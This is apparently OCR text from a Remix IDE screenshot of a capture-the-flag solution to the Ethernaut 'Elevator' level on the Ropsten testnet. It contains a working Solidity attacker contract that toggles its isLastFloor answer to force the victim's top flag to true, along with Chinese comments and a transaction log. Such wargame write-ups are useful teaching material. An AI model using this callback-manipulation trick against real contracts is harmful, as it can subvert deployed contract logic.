 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
1
ACCOUNT
0x3C7...23824 (4.62087865
GAS LIMIT
3000000
4
VALUE
0
ether
CONTRACT
BuildingEXP - browser/exp.sol
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
BUILDINGEXP AT 0X850...3E218 (BLOCKCHAIN)
attack
0x34c62933b6bf37e8b6b5a
Home
exp.sol
SafeMath.sol
safemath.sol
1 pragma solidity ^0.4.18;
2 interface Building {
3 function isLastFloor(uint) view public returns (bool);
4 }
5 contract Elevator {
6 bool public top;
7 uint public floor;
8 function goTo(uint _floor) public {
9 Building building = Building(msg.sender);
10 if (!building.isLastFloor(_floor)) {
11 floor = _floor;
12 top = building.isLastFloor(floor);
13 }
14 }
15 }
16
17 contract BuildingEXP{
18 Elevator ele;
19 bool toop = true;//一开始定义为true
20 function isLastFloor(uint) view public returns (bool) {
21 toop = !toop;//在if那个地方要为false进入
22 //在top那个地方再次反转为false,这样就能保证top一直都是true啦
23 return toop;
24 }
25 function attack(address _addr) public{
26 ele = Elevator(_addr);
27 ele.goTo(5);
28 }
29 }
部署完成之后
这里贴题目合约地址
执行attack函数攻击
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0x4f2f8e22bc4f64dd8d00b48e4a51f37f15091b5db8a55a2d74fa
[block:7918903 txIndex:27] from:0x3C7...23824 to:BuildingEXP.attack(address
hash:0x4f2...35064
>